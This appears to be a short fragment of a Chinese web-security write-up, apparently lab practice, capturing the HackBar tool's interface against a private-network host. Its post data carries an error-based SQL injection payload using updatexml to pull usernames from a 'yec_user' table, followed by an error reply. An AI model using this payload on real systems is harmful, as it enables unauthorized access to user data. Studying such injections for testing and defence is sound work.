 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.144.129/
Split URL
Execute
Enable Post data Enable Referrer
Post data p=cart&act=remove_goods&gid=11 or updatexml(1,concat(0x7e,(select username from yec_user),0x7e),1)%23
网址有误~